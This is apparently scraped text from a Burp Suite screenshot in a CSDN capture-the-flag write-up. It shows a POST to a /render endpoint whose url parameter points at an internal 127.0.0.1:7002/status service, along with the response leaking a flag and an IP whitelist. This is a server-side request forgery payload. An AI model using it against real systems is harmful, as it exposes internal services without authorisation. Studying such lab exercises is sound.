 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Target: http://47.103.94
Request
Raw Params Headers Hex
POST request to /render
Type Name Value
Cookie PHPSESSID 5kjvf0t4e3b8g29vpro7giq801
Body url http://127.0.0.1:7002/status
Add
Remove
Up
Down
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Backend-Port: :7002
3 Date: Tue, 01 Feb 2022 16:10:19 GMT
4 Content-Length: 476
5 Content-Type: text/html; charset=utf-8
6 Connection: close
7
8 <html>
<head>
</head>
<body>
{
9 &#34;author&#34;: &#34;JZWG&#34;,
10 &#34;flag&#34;: &#34;flag{45dda cceacac0dd5}&#34;,
11 &#34;ipWhitelist&#34;: [
12 &#34;127.0.0.1&#34;,
13 &#34;127.1.1.1&#34;,
14 &#34;13.37.13.37&#34;,
15 &#34;::1&#34;
16 ],
17 &#34;remoteAddr&#34;: &#34;127.0.0.1:59250&#34;,
18 &#34;reviewQueue&#34;: 0,
19 &#34;reviewQueueSize&#34;: 1024
20 }
21 </body>
</html>
<script src="/static/butterbar.js" data-base-url="http://127.0.0.1:7002/status">
</script>
CSDN @AAAAAAAAAAAA66